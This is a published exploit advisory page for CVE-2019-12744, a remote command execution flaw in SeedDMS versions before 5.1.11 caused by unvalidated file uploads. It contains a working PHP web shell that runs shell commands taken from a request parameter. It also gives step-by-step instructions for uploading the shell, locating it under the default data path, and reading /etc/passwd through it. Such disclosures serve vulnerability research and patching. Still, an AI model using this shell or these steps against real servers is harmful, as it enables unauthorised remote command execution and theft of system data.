 SeedDMS Remote Command Execution
Authored by Nimit Jain Posted Jun 24, 2019
SeedDMS versions prior to 5.1.11 suffers from a remote shell upload vulnerability.
tags | exploit, remote, shell
advisories | CVE-2019-12744
SHA-256 | 2e81d288604fec50132b6f4b1900c03daee7000f172b691749bfbdf578667cb3 Download | Favorite | View
Related Files
Share This
LinkedIn Reddit Digg StumbleUpon
Change Mirror Download
# Exploit Title: [Remote Command Execution through Unvalidated File Upload in SeedDMS versions <5.1.11]
# Google Dork: [NA]
# Date: [20-June-2019]
# Exploit Author: [Nimit Jain](https://www.linkedin.com/in/nimitiitk)(https://secfolks.blogspot.com)
# Vendor Homepage: [https://www.seeddms.org]
# Software Link: [https://sourceforge.net/projects/seeddms/files/]
# Version: [SeedDMS versions <5.1.11] (REQUIRED)
# Tested on: [NA]
# CVE : [CVE-2019-12744]
Exploit Steps:
Step 1: Login to the application and under any folder add a document.
Step 2: Choose the document as a simple php backdoor file or any backdoor/webshell could be used.
PHP Backdoor Code:
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
Step 3: Now after uploading the file check the document id corresponding to the document.
Step 4: Now go to example.com/data/1048576/"document_id"/1.php?cmd=cat+/etc/passwd to get the command response
in browser.
Note: Here "data" and "1048576" are default folders where the uploaded files are getting saved.